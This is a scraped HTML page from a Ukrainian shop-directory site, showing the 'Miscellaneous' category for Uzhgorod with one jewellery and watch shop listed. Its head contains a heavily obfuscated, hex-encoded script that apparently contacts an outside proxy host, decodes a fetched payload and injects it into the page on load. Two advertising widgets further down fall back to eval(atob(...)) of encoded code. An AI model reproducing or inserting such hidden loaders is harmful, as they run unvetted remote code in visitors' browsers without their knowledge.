

--- FILE ---
content_type: text/html
request_url: http://shop.guru.ua/ujgorod/catalog/28/
body_size: 13361
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Разное Ужгород -   Все магазины Ужгорода </title>

<meta name="description" content="Магазины  Все магазины Ужгорода, отзывы, цены на продукцию, описание магазина, схема проезда и адрес, сайт,  телефон и время работы магазина"><meta name="keywords" content="жалобная книга, магазин, цены, карта, адрес, телефон, отзывы.">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97578275-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-97578275-12');
</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>

	<script>
		function add_shop ( id )
		{
		    $.ajax({
			         url: '/2.php',
			        data: "shop_id=" + id,
			        type: 'POST', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$.jGrowl(result,{ header: 'Внимание.',life:10000 });
			     				$("#fav_"+id).replaceWith("<div class='star_sel'>Сохранен <a href='/fav/'>для печати.</a></div>");
			     				
			     			}
				        });
		} 
	</script>
	<style>
		/*--------------------------*/
		
		 
		div.star a {
		 background:url(/graph/star.gif) no-repeat 0 0px;padding-left:20px;
		 display: block;
		 height: 16px; 
		 /*background-position: 0 0px;*/
		 font-size:10px;
		 
		 padding-left:20px;
		}
		div.star a:hover { background-position: 0 -16px; }
		div.star_sel {    padding-left:20px;font-size:10px;display: block; height: 16px; background:url(/graph/star.gif) no-repeat 0 -32px;  }
		/*----============================================*/
	</style>
	
    <div id="one" class="jGrowl top-left"></div>
    
<!--Путь -->
<div id="path">
	<div class="path" >
		<a href="//shop.guru.ua">Магазины</a> / магазины Ужгород	</div>
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">
		<br>
<a href="//shop.guru.ua/">Магазины</a>
<a href="/list/">Товары</a>
<a href="/sale/">Скидки/Акции</a>
<span class="add"><a href="/edit/form_shop/" >Добавить магазин</a></span>


<span><a href="/edit/" >Мои магазины</a></span>
<span><a href="/all_comm/" >Отзывы о магазинах</a></span>


 
	<hr>
</div>

<!--Дополнительное меню-->

<div id="main" style="">

	<div id="left">
	<div class="news">
<table border="0" cellpadding="0" cellspacing="5" width="99%" style="margin-left:-20px;">
<tr>
	<td valign="top" width="200">

<div style="border:1px solid gray;background-color:#d0ffad;padding:15px;margin:5px;text-align:center;"><a href="//shop.guru.ua/edit/form_shop/" style="font-size:16px;">Добавить магазин</a></div>
<div style="border:1px solid gray;background-color:#3366FF;color:white;padding:15px;margin:5px;text-align:center;"><a href="//shop.guru.ua/sale/" style="font-size:16px;color:white;">Добавить скидку</a></div>

<div style="padding:5px;font-weight:bold;">Рубрики магазинов:</div>	<div style="font-size:13px;padding-top:5px;"><a href="/ujgorod/catalog/5/">Авто/Мото</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/ujgorod/catalog/21/">Зоотовары</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/ujgorod/catalog/9/">Инструменты, стройматериалы</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/ujgorod/catalog/22/">Канцелярия и Книги</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/ujgorod/catalog/6/">Компьютеры</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/ujgorod/catalog/8/">Красота и здоровье</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/ujgorod/catalog/29/">Мебель</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/ujgorod/catalog/2/">Обувь</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/ujgorod/catalog/1/">Одежда</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/ujgorod/catalog/25/">Подарки и сувениры</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/ujgorod/catalog/23/">Продукты и Напитки</a></div>
			<div style="font-size:13px;padding-top:5px;"><a href="/ujgorod/catalog/28/"><b>Разное</b></a></div>
						<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/ujgorod/catalog/28/129/">Музыкальное оборудование и инструмент</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/ujgorod/catalog/28/137/">Нитки / ткани / фунитура</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/ujgorod/catalog/28/136/">Оружие</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/ujgorod/catalog/28/167/">Ритуальные товары</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/ujgorod/catalog/28/141/">Сумки / портфели / чемоданы</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/ujgorod/catalog/28/127/">Табачные изделия</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/ujgorod/catalog/28/628/">Торговое оборудование</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/ujgorod/catalog/28/146/">Фототовары</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/ujgorod/catalog/28/142/">Часы</a></div>
					<div style="font-size:13px;padding-top:5px;"><a href="/ujgorod/catalog/3/">Спорт/Туризм</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/ujgorod/catalog/4/">Техника и Электроника</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/ujgorod/catalog/10/">Товары для детей</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/ujgorod/catalog/7/">Товары для дома</a></div>
	<div class="city_div1"><a href=//guru.ua/uzhgorod/ class=city_title>Сайт города Ужгород</a><br><a href="//news.guru.ua/city/Uzhgorod/" class="city_url">Новости Ужгорода</a><br><a href="//rest.guru.ua/ujgorod/spa/" class="city_url">Гостиницы в Ужгороде</a><br><a href="//weather.guru.ua/city/Uzhgorod/" class="city_url">Погода в Ужгороде</a><br><a href="//webcam.guru.ua/city/Uzhgorod/" class="city_url">Веб-камеры в Ужгороде</a><br><a href="//adv.guru.ua/city/533/" class="city_url">Объявления Ужгорода</a><br><a href="//afisha.guru.ua/city/17/" class="city_url">Афиша Ужгорода</a></div><br>
<script id="r17592" type="text/javascript">
    (function() {
            var worker17592,
                        tickerID = 17592,
                                    tag = document.getElementById('r'+ tickerID),
                                                id = (function(tickerID) {
                                                                var now = Math.floor((new Date()).getTime() / 1000 / 3600) * 3600;
                                                                                if ('btoa' in window)
                                                                                                    return btoa('g4p_'+ tickerID +'_'+ now).replace(/[^a-zA-Z0-9]/, '');
                                                                                                                    return 'g4p_'+ tickerID +'_'+ now;
                                                                                                                                })(tickerID);
                                                                                                                                        
                                                                                                                                                var container = document.createElement('div');
                                                                                                                                                            container.id = id;
                                                                                                                                                                        container.innerHTML = 'Р·Р°РіСЂСѓР·РєР°...';
                                                                                                                                                                                tag.parentNode.insertBefore(container, tag);
                                                                                                                                                                                
                                                                                                                                                                                        var script = document.createElement('script');
                                                                                                                                                                                                    script.src = '//js-goods.redtram.com/ticker_17592.js';
                                                                                                                                                                                                                script.type = 'text/javascript';
                                                                                                                                                                                                                            script.charset = 'utf-8';
                                                                                                                                                                                                                                        script.onerror = function() {
                                                                                                                                                                                                                                                        if (!('atob' in window && 'Worker' in window))
                                                                                                                                                                                                                                                                            return;
                                                                                                                                                                                                                                                                                            window.rtIsWebSocket = true;
                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                            var code = '[base64]';
                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                            function runExternalMessage(data) {
                                                                                                                                                                                                                                                                                                                                                worker17592.postMessage(data);
                                                                                                                                                                                                                                                                                                                                                                }
                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                worker17592 = new Worker(URL.createObjectURL(
                                                                                                                                                                                                                                                                                                                                                                                                    new Blob(["eval(atob('"+code+"'))"], {type: 'text/javascript'})
                                                                                                                                                                                                                                                                                                                                                                                                                    ));
                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                    worker17592.onmessage = function(m) {
                                                                                                                                                                                                                                                                                                                                                                                                                                                        var json = JSON.parse(m.data),
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                content = JSON.parse(json)['content'];
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    eval(content);
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    };
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    worker17592.postMessage(JSON.stringify({
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        command: 'init',
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            informer_id: tickerID,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                url: script.src
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                }));
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            };
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    tag.parentNode.insertBefore(script, tag);
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        })();
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
<br>
<div id="MIXADV_2219" class="MIXADVERT_NET"></div>
          <script> 
          var node2219 = document.getElementById("MIXADV_2219");
          if( node2219 )
          {
               var script = document.createElement("script");
               script.charset = "utf-8";
               script.src = "https://m.mixadvert.com/show/?id=2219&r="+Math.random();
               node2219.parentNode.appendChild(script); 
               script.onerror = function(){
                  window.eval(atob("[base64]"));
              }
          }
          </script>



</td>

	<td valign="top">
	
	 

<h1 style="">Разное Ужгород (всего 14 магазинов)</h1> <a href="/ujgorod/tc/">Торговые центры Ужгород</a><!-- jquery обновлен использутся в главноем меню !!!! -->
<script type="text/javascript" src="/jquery/DOMWindow.js"></script>

<script>

 	function city(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {region_id: reg_id },
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function reg(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {reg: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function all(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {all: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
</script> 

<A href="#inlineContent" class="defaultDOMWindow" style="color:rgb(255, 51, 153);"> (Выберите город)</A> 
 

	 
<SCRIPT type="text/javascript"> 
$('.defaultDOMWindow').openDOMWindow({ 
eventType:'click', 
loader:1, 
loaderHeight:16, 
loaderWidth:20 
}); 
</SCRIPT> 

<DIV id="inlineContent" style="display:none;"> 

	  <div style="float:right"><A href="#" class="closeDOMWindow">Закрыть окно</A></div> 
<div id="city" style="padding:10px;">
	  <div style="float:left;font-size:36px;">Выберите область </div>
	  <table border="0" cellpadding="0" cellspacing="0" width="100%">
	  <tr valign="top"><td width="33%"><span class="imp">В</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(14)">Винницкая</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(9)">Волынская</a></div><span class="imp">Д</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(20)">Днепропетровская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(1)">Донецкая</a></div><span class="imp">Ж</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(11)">Житомирская</a></div><span class="imp">З</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(8)">Закарпатская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(2)">Запорожская</a></div><span class="imp">И</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(6)">Ивано-Франковская</a></div><span class="imp">К</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(15)">Киевская</a></div></td><td width="33%"><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(17)">Кировоградская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(3)">Крым</a></div><span class="imp">Л</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(24)">Луганская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(5)">Львовская</a></div><span class="imp">Н</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(18)">Николаевская</a></div><span class="imp">О</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(19)">Одесская</a></div><span class="imp">П</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(21)">Полтавская</a></div><span class="imp">Р</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(10)">Ровенская</a></div><span class="imp">С</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(22)">Сумская</a></div></td><td width="33%"><span class="imp">Т</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(13)">Тернопольская</a></div><span class="imp">Х</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(23)">Харьковская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(4)">Херсонская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(12)">Хмельницкая</a></div><span class="imp">Ч</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(16)">Черкасская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(25)">Черниговская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(7)">Черновицкая</a></div></td></tr></table></div><a href="javascript:all(1)">Все города</a>
</DIV>

<br>


<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
</style>

		<script type="text/javascript" src="http://shop.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/modules/autocomplete.php?type=shop",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(";")[0] + "<br><div style=\"font-size:10px;\">" + value.split(";")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(";")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				var hidden = $('#cat');
				formatted=formatted.split(";")[2];
				hidden.val(formatted);
			});
			
			
			
	  	});
	  	
		</script>

		<form action="/search/" method="POST" enctype="multipart/form-data">
						<b>Поиск:</b>
						<input type="text" name="shop_name" id="cat_auto" style="width:170px;" placeholder="Введите название магазина">
						<input type="hidden" name="shop_id" id='cat'  style="width:170px;">
						<input type="submit" name="sub" value="Поиск">
		</form>



<div ></div>

			<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/ujgorod/shop/90012/" >
					<img src='/img/logo/90012.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/ujgorod/shop/90012/">ZARINA</a> 
					&rarr; <a href="/ujgorod/">Ужгород</a> 
					</div>
					Рубрики магазина:
					Часы, Ювелирные украшения и Бижутерия		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Ужгород, ул. Волошина, 3</span>
									<br><a href='/map/90012/' class='map'>ZARINA на карте Ужгород</a><br><span class="clock">Сб: 10:00 - 17:00 Вс: выходной</span><br><span class="tel">(03122) 3-41-09</span><br>					</div>
					
					<div class="star" id='fav_90012'>
						<a href="#" value="Default"/ onclick="add_shop('90012');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
		<div>
	<center>
